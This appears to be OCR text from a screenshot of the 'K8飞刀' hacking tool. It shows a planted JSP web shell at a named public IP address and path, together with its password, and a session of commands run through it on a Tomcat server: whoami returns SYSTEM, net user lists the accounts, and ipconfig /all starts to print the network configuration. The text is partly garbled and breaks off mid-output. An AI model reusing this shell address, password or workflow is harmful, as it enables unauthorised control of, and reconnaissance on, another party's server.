 K8飞刀 20140810
ShellManage ExploitDebug Encode/Decode CookieBrowser CmdShell ExploitManage Introduction
一句话: http://222.134.129.34:10004/Zdjdc_hlw/k8cmd.jsp 显示密码: k8 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: ipconfig /all 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
D:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\Zdjdc_hlw\Zdjdc_hlw>whoami
nt authority\system
D:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\Zdjdc_hlw\Zdjdc_hlw>net user
\\ û□
-------------------------------------------------------------------------------
Administrator Guest iis_user
SUPPORT_388945a0
D:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\Zdjdc_hlw\Zdjdc_hlw>ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : zbjj-epd9kypuk7
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter :
S 中